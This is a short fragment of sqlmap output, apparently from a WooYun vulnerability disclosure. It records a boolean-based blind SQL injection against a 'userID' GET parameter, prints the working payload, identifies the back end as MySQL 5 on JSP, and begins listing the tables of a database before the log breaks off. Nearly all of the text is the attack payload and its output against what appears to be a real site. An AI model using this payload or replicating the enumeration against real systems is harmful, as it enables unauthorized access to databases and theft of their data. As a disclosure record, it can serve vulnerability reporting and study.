 Parameter: userID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: userID=1%' AND 2835=2835 AND '%'='
---
[21:05:29] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[21:05:29] [INFO] fetching tables for database: 'mysql3235'
[21:05:29] [INFO] fetching number of tables for database 'mysql3235'
[21:05:29] [WARNING] running in a single-thread mode. Please consider usage of
tion '--threads' for faster data retrieval
[21:05:29] [INFO] retrieved:
[21:05:32] [WARNING] reflective value(s) found and filtering out
782
[21:06:27] [INFO] retrieved: act
www.wooyun.org